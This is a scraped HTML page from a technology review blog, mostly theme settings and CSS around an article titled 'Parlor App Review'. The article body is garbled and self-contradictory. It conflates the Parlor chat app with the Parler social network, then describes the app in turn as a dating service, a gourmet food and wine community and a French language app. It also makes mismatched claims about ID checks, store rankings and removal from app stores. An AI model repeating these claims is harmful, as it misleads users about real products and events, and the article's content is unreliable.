0","pag_padding":"4px","category_id":"","modules_category_padding":"eyJhbGwiOiI2cHggMTRweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgiLCJwaG9uZSI6IjZweCAxNHB4In0=","modules_category_margin":"eyJhbGwiOiIwIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwIDE2cHgiLCJwaG9uZSI6IjAgMCAxOHB4In0=","btn_margin":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMHB4IDAgMCAwIn0=","btn_padding":"0","art_excerpt":"0","art_btn":"0","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#ffba12","btn_txt_hover":"#fd7f65","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_btn_font_family":"759","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","el_class":"td-second-articles","image_width":"40","shadow_shadow_color":"rgba(0,0,0,0.12)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","date_txt":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_56d","tdc_css_class":"tdi_76_56d","tdc_css_class_style":"tdi_76_56d_rand_style"}';
block_tdi_76_56d.td_column_number = "1";
block_tdi_76_56d.block_type = "td_flex_block_1";
block_tdi_76_56d.post_count = "5";
block_tdi_76_56d.found_posts = "309";
block_tdi_76_56d.header_color = "";
block_tdi_76_56d.ajax_pagination_infinite_stop = "";
block_tdi_76_56d.max_num_pages = "62";
tdBlocksArray.push(block_tdi_76_56d);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_56d class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://geektechnica.com/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://geektechnica.com/mozilla-vpn-review/" rel="bookmark" class="td-image-wrap " title="Mozilla VPN Review" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://geektechnica.com/wp-content/uploads/pexels-pixabay-38568-696x462.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://geektechnica.com/mozilla-vpn-review/" rel="bookmark" title="Mozilla VPN Review">Mozilla VPN Review</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://geektechnica.com/author/geektechnica/">geektechnica</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://geektechnica.com/mozilla-vpn-review/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://geektechnica.com/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://geektechnica.com/printful-review/" rel="bookmark" class="td-image-wrap " title="Printful Review" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://geektechnica.com/wp-content/uploads/pexels-vitalina-3807143-696x462.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://geektechnica.com/printful-review/" rel="bookmark" title="Printful Review">Printful Review</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://geektechnica.com/author/geektechnica/">geektechnica</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://geektechnica.com/printful-review/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://geektechnica.com/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://geektechnica.com/voices-com-review/" rel="bookmark" class="td-image-wrap " title="Voices.com Review" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://geektechnica.com/wp-content/uploads/pexels-dmitry-demidov-3783471-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://geektechnica.com/voices-com-review/" rel="bookmark" title="Voices.com Review">Voices.com Review</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://geektechnica.com/author/geektechnica/">geektechnica</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://geektechnica.com/voices-com-review/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://geektechnica.com/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://geektechnica.com/speechelo-review/" rel="bookmark" class="td-image-wrap " title="Speechelo Review" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://geektechnica.com/wp-content/uploads/speechelo-review-696x392.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://geektechnica.com/speechelo-review/" rel="bookmark" title="Speechelo Review">Speechelo Review</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://geektechnica.com/author/geektechnica/">geektechnica</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://geektechnica.com/speechelo-review/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://geektechnica.com/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://geektechnica.com/parlor-app-review/" rel="bookmark" class="td-image-wrap " title="Parlor App Review" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://geektechnica.com/wp-content/uploads/Parlor-App-696x512.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://geektechnica.com/parlor-app-review/" rel="bookmark" title="Parlor App Review">Parlor App Review</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://geektechnica.com/author/geektechnica/">geektechnica</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://geektechnica.com/parlor-app-review/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_78_ccc  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_78_ccc{
                    vertical-align: baseline;
                }.tdi_78_ccc .vc_column-inner > .wpb_wrapper,
				.tdi_78_ccc .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78_ccc .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_78_ccc{
width:70% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_ccc{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_79_e6c tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_e6c" >
<style>

/* inline tdc_css att */

.tdi_79_e6c{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_79_e6c .td-audio-player{
                    font-size: 12px;
                }.tdi_79_e6c .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_79_e6c:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="512" 
                                        class="entry-thumb" 
                                        src="https://geektechnica.com/wp-content/uploads/Parlor-App-696x512.jpg" srcset="https://geektechnica.com/wp-content/uploads/Parlor-App-696x512.jpg 696w, https://geektechnica.com/wp-content/uploads/Parlor-App-300x221.jpg 300w, https://geektechnica.com/wp-content/uploads/Parlor-App-1024x753.jpg 1024w, https://geektechnica.com/wp-content/uploads/Parlor-App-768x564.jpg 768w, https://geektechnica.com/wp-content/uploads/Parlor-App-1068x785.jpg 1068w, https://geektechnica.com/wp-content/uploads/Parlor-App-571x420.jpg 571w, https://geektechnica.com/wp-content/uploads/Parlor-App-80x60.jpg 80w, https://geektechnica.com/wp-content/uploads/Parlor-App.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Parlor App"
                                    />
                                    </div></div><div class="td_block_wrap tdb_title tdi_80_996 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_996" >
<style>

/* inline tdc_css att */

.tdi_80_996{
margin-top:0px !important;
margin-bottom:30px !important;
padding-top:25px !important;
padding-right:5px !important;
padding-bottom:34px !important;
padding-left:5px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80_996{
margin-bottom:20px !important;
padding-top:20px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_80_996{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_996 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_80_996 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_80_996{
					text-align: center;
				}.tdi_80_996 .tdb-first-letter{
					left: 0;
					right: 0;
				}.tdi_80_996 .tdb-title-text{
					font-family:Barlow !important;font-size:36px !important;line-height:1.2 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80_996 .tdb-title-text{
					font-family:Barlow !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80_996 .tdb-title-text{
					font-family:Barlow !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style>
<div class="tdi_80_996_rand_style td-element-style"><style>
.tdi_80_996_rand_style{
background-color:#ffecdd !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Parlor App Review</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_81_2c9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_2c9" >
<style>

/* inline tdc_css att */

.tdi_81_2c9{
margin-bottom:36px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_2c9{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_81_2c9 .td-post-sharing,
				.tdi_81_2c9 .tdb-share-classic{
					text-align: center;
				}.tdi_81_2c9 .td-ps-bg .td-social-network div,
				.tdi_81_2c9 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_81_2c9 .td-ps-dark-bg .td-social-network div{
					background-color: #fd7f65;
				}.tdi_81_2c9 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #fd7f65;
				}.tdi_81_2c9 .td-ps-border-colored .td-social-but-text{
				    border-color: #fd7f65;
				}
</style><div id="tdi_81_2c9" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-post-sharing-style8 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeektechnica.com%2Fparlor-app-review%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Parlor+App+Review&url=https%3A%2F%2Fgeektechnica.com%2Fparlor-app-review%2F&via=GeekTechnica+%7C+Geek+Technology+Blog">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geektechnica.com/parlor-app-review/&amp;media=https://geektechnica.com/wp-content/uploads/Parlor-App.jpg&description=Parlor+App+Review">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Parlor+App+Review %0A%0A https://geektechnica.com/parlor-app-review/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_81_2c9">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_82_663 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_82_663" >
<style>

/* inline tdc_css att */

.tdi_82_663{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdi_82_663,
                .tdi_82_663 > p,
                .tdi_82_663 .tdb-block-inner > p{
			        font-family:Barlow !important;font-size:18px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_82_663 li{
			        font-family:Barlow !important;font-size:18px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_82_663 li:before{
				    margin-top: 1px;
			        line-height: 28.8px !important;
		        }.tdi_82_663 .tdb-block-inner blockquote p{
			        font-family:Barlow !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
		        
			        color: #ea1717;
		        }.tdi_82_663,
				.tdi_82_663 p{
			        color: #000000;
		        }.tdi_82_663 h1,
				.tdi_82_663 h2,
				.tdi_82_663 h3,
				.tdi_82_663 h4,
				.tdi_82_663 h5,
				.tdi_82_663 h6{
			        color: #000000;
		        }.tdi_82_663 a{
			        color: #ea1717;
		        }.tdi_82_663 a:hover{
			        color: #000000;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_663,
                .tdi_82_663 > p,
                .tdi_82_663 .tdb-block-inner > p{
			        font-family:Barlow !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_82_663 li{
			        font-family:Barlow !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_82_663 li:before{
				    margin-top: 1px;
			        line-height: 25.6px !important;
		        }.tdi_82_663 .tdb-block-inner blockquote p{
			        font-family:Barlow !important;font-size:24px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_663,
                .tdi_82_663 > p,
                .tdi_82_663 .tdb-block-inner > p{
			        font-family:Barlow !important;font-size:14px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_82_663 li{
			        font-family:Barlow !important;font-size:14px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_82_663 li:before{
				    margin-top: 1px;
			        line-height: 22.4px !important;
		        }.tdi_82_663 .tdb-block-inner blockquote p{
			        font-family:Barlow !important;font-size:18px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_82_663,
                .tdi_82_663 > p,
                .tdi_82_663 .tdb-block-inner > p{
			        font-family:Barlow !important;font-size:14px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_82_663 li{
			        font-family:Barlow !important;font-size:14px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_82_663 li:before{
				    margin-top: 1px;
			        line-height: 22.4px !important;
		        }.tdi_82_663 .tdb-block-inner blockquote p{
			        font-family:Barlow !important;font-size:18px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><h2>What is Parlor App Used For?</h2>
<p>If you&#8217;re looking for a social media app that connects users in real time, you&#8217;ve probably heard about Parlor. The app lets you chat with others in real time, and it&#8217;s even used for insurrections on the US Capitol. With tens of thousands of users online, you&#8217;re guaranteed to find someone who&#8217;s interested in the same things you are. You can even become friends with another user and call them directly to share your thoughts. Parlor is one of the most exciting new celebrity apps to hit the market.</p>
<p>If you&#8217;re looking for a social networking app that can connect you with random strangers, you&#8217;ve come to the right place. Parlor&#8217;s Android app is an all-in-one social chat app that makes connecting with random strangers easy and fun. It also provides access to partners&#8217; websites and services. It&#8217;s free to download, and has become one of the most popular apps on both Google Play and Apple&#8217;s app stores.</p>
<p>Though mostly conservatives are active on Parler, there have been some left-leaning users who&#8217;ve joined the app to debate with conservatives. It&#8217;s unclear if Parler will become an echo chamber for conservatives. It does not ask users&#8217; political party affiliation and doesn&#8217;t advertise itself as a conservative social network. However, it is worth noting that many users have used the app to share their thoughts about the Trump administration and the Republican Party.</p>
<h2>Is the Parlor App a Dating App?</h2>
<p>This social talking app is becoming wildly popular, even among right-wing extremists. It has recently rocketed up the App charts in the USA and was ranked second in the Apple and Google stores. If you have ever accidentally downloaded an app like this, you&#8217;re not alone. Here&#8217;s a look at the best features of this app. You can communicate with anyone, post pictures, memes, GIFs and even setup favorites, and send messages directly.</p>
<p>Parlor works by connecting users who are looking for companionship. Its members are generally US residents, but it&#8217;s still possible to meet foreigners on the app. Once you&#8217;ve found a match, you can chat with them on the app or send them a direct message. Because it&#8217;s so easy to use, Parlor&#8217;s community is active, with thousands of members every day.</p>
<p>Sometimes Parlor The Social Talking App doesn&#8217;t update in the mobile version. If this is the case, it&#8217;s important to check if the app is using third-party login services. If you&#8217;re having trouble connecting to the app, please read the error message. If the problem persists, try to login again using the same account. This is the easiest and fastest way to solve Parlor&#8217;s issue.</p>
<h2>Is it worth it?</h2>
<p>I was intrigued by the app, but it wasn&#8217;t clear what the company&#8217;s purpose was. Basically, it connects people who want to talk to each other, both in person and online. If you&#8217;re looking for a fun way to make friends, this is the app for you. Parlor also lets you call people directly, which makes it more like a social networking app than a dating app.</p>
<p>Parlor is a social network that celebrates luxury, creativity, and quality. The Parlor website cites food as the foundation of social life, and it boasts a gourmet menu. Parlor also aims to foster open-mindedness and intellectual curiosity, as well as a love of high-quality food and wine. The app also lets you create groups and engage in focused discussions with like-minded people.</p>
<p>If you&#8217;re looking for a French language app, the Parlor app might be just what you&#8217;re looking for. While it doesn&#8217;t have as many features as other popular apps, its low price is worth it. The app only supports apps downloaded from this page. However, Parlor has been removed from Google, Apple, and Amazon&#8217;s Play Store lists as a result of alleged ties to the D.C. insurrection.</p>
<h2>Is the Parlor App Worth the Hype?</h2>
<p>The Parlor app connects users who are interested in a particular topic with others. You can choose to talk to people in real life or online, as long as you are nearby. The app offers features like social chat, private calls, and even VIP Fan Clubs. In fact, Parlor is one of the most popular apps for both iOS and Android devices. But is Parlor worth the hype? Here is a look at its features and how it differs from its competitors.</p>
<p>The Parlor app has a two-step sign-in process, which means you have to provide your phone number and email to get access to the app. This makes it less likely that people will try to defraud you by putting up fake profiles. It also requires users to submit a photo ID and selfie before they can connect with others. While it may seem a little excessive, it does have many benefits, making it worth a look.</p>
<p>Sometimes, the Parlor app may take a long time to download or will not load at all. Many users will try restarting their download to see if that helps. But this method will not yield useful results. The next step, for many users, is to check their internet connection. Even though their WLAN shows that they have good reception, the Parlor app will not load until your internet connection is reliable. But if the download is slow, the app can be reinstalled and updated in the app store.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_84_987 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_987" >
<style>

/* inline tdc_css att */

.tdi_84_987{
margin-bottom:0px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_84_987 .tdb-next-post a{
					color: #000000;
				
					font-family:Barlow !important;font-size:18px !important;font-weight:600 !important;
				}.tdi_84_987 .tdb-next-post:hover a{
					color: #ffba12;
				}.tdi_84_987 .tdb-next-post span{
					color: rgba(0,0,0,0.7);
				
					font-family:Barlow !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_987 .tdb-next-post a{
					font-family:Barlow !important;font-size:15px !important;font-weight:600 !important;
				}.tdi_84_987 .tdb-next-post span{
					font-family:Barlow !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){

}
</style>
<div class="tdi_84_987_rand_style td-element-style"><style>
.tdi_84_987_rand_style{
background-color:#ffecdd !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://geektechnica.com/headway-app-review/">Headway App Review</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://geektechnica.com/speechelo-review/">Speechelo Review</a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_86_3ac  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_86_3ac{
                    vertical-align: baseline;
                }.tdi_86_3ac > .wpb_wrapper,
				.tdi_86_3ac > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_86_3ac > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_86_3ac > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_86_3ac{
width:21% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_3ac{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_87_a9d tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87_a9d" >
<style>

/* inline tdc_css att */

.tdi_87_a9d{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87_a9d{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_88_36a .tdm-title{
					background-color: #91239f;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_88_36a .tdm-title{
				    background: none;
					color: #91239f;
				}.tdi_88_36a .tdm-title{
					font-family:Barlow !important;font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:0.5px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_36a .tdm-title{
					font-family:Barlow !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_88_36a .tdm-title{
					font-family:Barlow !important;font-size:21px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:0.5px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_88_36a"><h3 class="tdm-title tdm-title-sm">Latest Posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_89_c35 td-pb-border-top td-second-articles td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_89_c35" >
<style>

/* inline tdc_css att */

.tdi_89_c35{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_89_c35 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_89_c35 .entry-thumb{
					background-position: center 40%;
				}.tdi_89_c35 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				
				    box-shadow:  0px 3px 20px 0px rgba(0,0,0,0.12);
				}.tdi_89_c35 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_89_c35 .td-module-meta-info,
				.ie11 .tdi_89_c35 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_89_c35 .td-module-meta-info{
					padding: 24px;
				
					border-color: #eaeaea;
				}.tdi_89_c35 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_89_c35 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_89_c35 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_89_c35 .td-post-vid-time{
					display: block;
				}.tdi_89_c35 .td-post-category{
					margin: 0 0 24px;
				
					padding: 8px 16px;
				
					background-color: #ffba12;
				
					color: #ffffff;
				
					font-family:Barlow !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_89_c35 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_89_c35 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_89_c35 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_89_c35 .entry-review-stars{
					display: none;
				}.tdi_89_c35 .td-icon-star,
